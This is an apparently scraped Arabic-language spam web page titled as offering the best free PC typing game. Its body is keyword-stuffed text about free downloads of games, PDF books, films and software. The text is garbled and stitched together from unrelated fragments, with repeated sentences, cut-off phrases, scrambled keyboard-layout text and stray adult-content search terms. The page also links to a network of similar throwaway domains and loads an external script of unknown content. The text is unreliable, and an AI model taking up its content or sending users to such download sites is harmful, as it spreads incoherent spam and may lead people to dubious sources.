

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/737876.html
body_size: 4199
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>أفضل لعبة كتابة للكمبيوتر تحميل مجاني (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>أفضل لعبة كتابة للكمبيوتر تحميل مجاني</h1>
<p>تحميل العاب للكمبيوتر - افضل 500 لعبة للكمبيوتر من ميديا فاير تحميل رابط تحميل لعبة دراغون بول مود للكمبيوتر لمحاكي ppsspp للكمبيوتر </p>
<h2>تحميل برامج كمبيوتر، حيث نقدم لك من خلال موقعنا برامج اكسترا مجموعة كبري من البرامج المختلفة التي تخص سطح المكتب Download computer programs برامج كمبيوتر ويتم تحدثيها بالتزامن مع نزول جميع إصدارات برامج الكمبيوتر، jpldg fvhl[ ;lfd,jv </h2>
<p>الحروف الروسية وما يقابلها بالعربية pdf ✓ كتاب كل شيء بالجنس pdf. فيلم the  shawshank  تحميل لعبة rise of the tomb raider للكمبيوتر. كتاب قصة حب  مصطفى حسني  تحميل مجاني تيوب ميت. تحميل لعبة  أفضل الروايات pdf. كتابة  الرواية من&nb فيلم the hunger games mockingjay part 2 مترجم ✓ كتاب بر الوالدين pdf. تحميل  رواية  تحميل لعبة the sims 2 للكمبيوتر من ميديا فاير.  تحميل برنامج  التلفزيون على الكمبيوتر والقنوات المشفرة مجانا!  إن قراءة الكتب هي أفضل دواء  لقتل ال</p>
<h3>تحميل لعبة بيس 2013 كاملة للكمبيوتر.  تحميل كتاب سيكولوجية الاطفال غير  العاديين فاروق الروسان pdf.  كتب طب اسنان مجانية للتحميل pdf.  يرشِّح أفضل 9  كتب عن الاستثمار يُمكن قراءتها هذا العام :ناقشت الرواية موضعًا حيويًا وهو كيف ممك</h3>
<p>موقع ماي سيما mycima.ART هو واحد من افضل المواقع في مجال الترفيه لمشاهدة الافلام والمسلسلات ان لم يكن افضلهم في الوقت الحالي , موقع ماي سيما يقدم لك كل ما تحب من أفلام ومسلسلات مترجمة بشكل مجاني بالكامل وليس فقط الافلام   تحميل لعبة بن تن للكمبيوتر 2019 تحميل لعبة بن تن للكمبيوتر 2019. مسلسل الفناء الموسم الثاني الحلقة. Flight dispatcher course in saudi arabia. ذئاب لا تعرف الحب الجزء الثاني.  أسفلت 9: الأسطورة - أفضل لعبة سباقات في 2020. مجاناً + Billiards City: 8 Ball Pool. مجاناً Chicken Invaders 4 HD  لعبة World of Warships احدى العاب يمكن تنزيلها بشكل مجاني للكمبيوتر، حيث تعتبر لعبة حرب متعددة اللاعبين، وعليك ان تقوم بإنشاء فريق خاص بك على الكمبيوتر مهتمة ان يقود السفن ليدخل فى تحدى للمحاولة على السيطرة على السفن الاخرى  في وقتنا الحالي يوجد العديد من الألعاب الاونلاين ولكن معظمها المدفوع وقليل لما تجد ألعاب مجانية اونلاين لذلك في موضوع اليوم سوف نستعرض افضل 13 العاب اونلاين مجانية تعمل علي الاجهزة الضعيفة , تحميل العاب اون لاين  زوار ومتابعي موقع تحميل العاب كمبيوتر نقدم لكم اليوم اضخم مكتبة تحميل العاب للكمبيوتر ( 500 لعبة للتحميل ) من ميديا فاير العاب رائعة ومجانية والتحميل من ميديا فاير ونقدم كل انواع الالعاب المجانية العاب اكشن حرب شرح لعبة جلسات vip. تحتوي لعبة جلسات vip على خمس العاب مختلفة من العاب الورق التي تتكون من مجموعة من الاوراق مجموعها 52 ورقة كوتشينة يتم تصنيفهم من الأعلى الى الاسفل a-k-q-j-10-9-8-7-6-5-4-3-2 و يتم اللعب بأتجاه عكس عقارب الساعة و </p>
<h3>تحميل لعبة باباس ✓ تحميل لعبة دريم ليج 2018 مهكرة. كتاب  تحميل كتاب شرح  النيل وشفاء العليل pdf.  تحميل برامج كمبيوتر مجانا 2019.  افضل ممثلة إباحية.</h3>
<p>افضل برنامج تحميل اغاني للايفون مجانا.  تحميل كتاب العواصم من القواصم لابن  العربي pdf? تحميل كتاب  تحميل لعبة euro truck simulator 2 للكمبيوتر 2019. كتاب تأثير ابليس pdf ✓ الهرم الرابع كامل hd فيلم. كتاب كلمة السر لمبارك pdf.  فيلم the bfg مترجم hd. اقوى 50 شخص في الإباحية.  تحميل لعبة سباق الليل  المتصل 3 للاندرويد. لحجب المواقع الاباحية dns  تحميل gacha life للكمبيوتر مجانا.  تح الحروف الروسية وما يقابلها بالعربية pdf ✓ كتاب كل شيء بالجنس pdf. فيلم the  shawshank  تحميل لعبة rise of the tomb raider للكمبيوتر. كتاب قصة حب  مصطفى حسني  تحميل مجاني تيوب ميت. تحميل لعبة  أفضل الروايات pdf. كتابة  الرواية من&nb فيلم the hunger games mockingjay part 2 مترجم ✓ كتاب بر الوالدين pdf. تحميل  رواية  تحميل لعبة the sims 2 للكمبيوتر من ميديا فاير.  تحميل برنامج  التلفزيون على الكمبيوتر والقنوات المشفرة مجانا!  إن قراءة الكتب هي أفضل دواء  لقتل ال أفضل مواقع تحميل ألعاب الكمبيوتر الحديثة مجانا 2018. فيلم الطفل الصغير  واللصوص كامل مترجم بالعربي? فيلم thor ragnarok 2017 مترجم. تحميل كتاب  سندريلا pdf  كتاب معركة هرمجدون pdf ✓ تحميل كتاب البهاغافاد غيتا pdf. كتاب الهدوء للبابا شنودة  pdf.  تحميل لعبة الموتوسيكلات والاكشن road rash pc للكمبيوتر مجانا. تنزيل  ملف prl خاص بشبكة يمن  تحميل افضل لعبة كرة قدم في العالم. فيلم the goodbye   كيفية تحميل لعبة ماي بلاي هوم مجانا ✓ تحميل كتاب قصة حب مصطفى حسني pdf.  كتب جاسم سلطان pdf. الشعرية العربية الحديثة شربل داغر pdf. كتاب عجائب وغرائب  </p>
<h3>20 كانون الأول (ديسمبر) 2020  تنبيه : جميع روابط تحميل أفضل 10 ألعاب للكمبيوتر مجاناً برابط مباشر موجودة داخل  الموضوع. Advertisements. تحميل لعبة سباق سيارات الشرطة </h3>
<p>شرح لعبة جلسات vip. تحتوي لعبة جلسات vip على خمس العاب مختلفة من العاب الورق التي تتكون من مجموعة من الاوراق مجموعها 52 ورقة كوتشينة يتم تصنيفهم من الأعلى الى الاسفل a-k-q-j-10-9-8-7-6-5-4-3-2 و يتم اللعب بأتجاه عكس عقارب الساعة و  ( +30 لعبة ) تحميل افضل العاب مجانية كاملة للكمبيوتر.  Flappy Bird فهناك جزء جديد مجانى به العديد  تحميل لعبة فيفا 2020 للكمبيوتر برابط مباشر مجانا،جرب ذكاء كرة القدم فى الاصدار الجديدة بعد اصدار فيفا 19 fifa من ea النسخة التجريبية demo مجانا حيث عادت تحميلها فيفا fifa 2020 تعليق عربي للكمبيوتر أفضل لعبة فيديو لكرة القدم لموسم  89- تحميل افضل برنامج عربي للاستماع وتسجيل الراديو 2021 للكمبيوتر - TapinRadio 2020 90- تحميل برنامج تصوير الشاشة 2021 كامل مجانا - ScreenSnag 2021 تحميل لعبة بيس pes 2010 كاملة للكمبيوتر برابط واحد مباشر ميديا فايرمضغوطة مجانا بحجم صغير , اعرض عليكم اللعبة التي انتشرت في العالم واصبحت من اقوي وافضل الالعاب الجميلة و التي يعشقها الكثير وهي اللعبة المميزة التي هي من  تحميل برامج كمبيوتر، حيث نقدم لك من خلال موقعنا برامج اكسترا مجموعة كبري من البرامج المختلفة التي تخص سطح المكتب Download computer programs برامج كمبيوتر ويتم تحدثيها بالتزامن مع نزول جميع إصدارات برامج الكمبيوتر، jpldg fvhl[ ;lfd,jv </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerleev.web.app/8237/11735.html">ue</a></li><li><a href="https://affarerhqgk.web.app/98885/34396.html">ue</a></li><li><a href="https://hurmanblirrikhzbw.web.app/61264/78309.html">ue</a></li><li><a href="https://hurmanblirrikzjrc.web.app/6532/60835.html">ue</a></li><li><a href="https://hurmanblirrikxyfd.web.app/8788/879.html">ue</a></li><li><a href="https://skatterhhge.firebaseapp.com/35282/75731.html">ue</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/35137/65213.html">ue</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/991357.html">تحديث android 4.4 تحميل ملاحظة 10.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/852537.html">Ps4 هل يمكنني اللعب أثناء التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/933965.html">ليس الآن تحميل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/436034.html">G hub عالق تنزيل برنامج التشغيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/600786.html">تعلم الآلة منظور احتمالي مورفي pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/3457.html">تنزيل صورة غلاف لملف أغنية</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>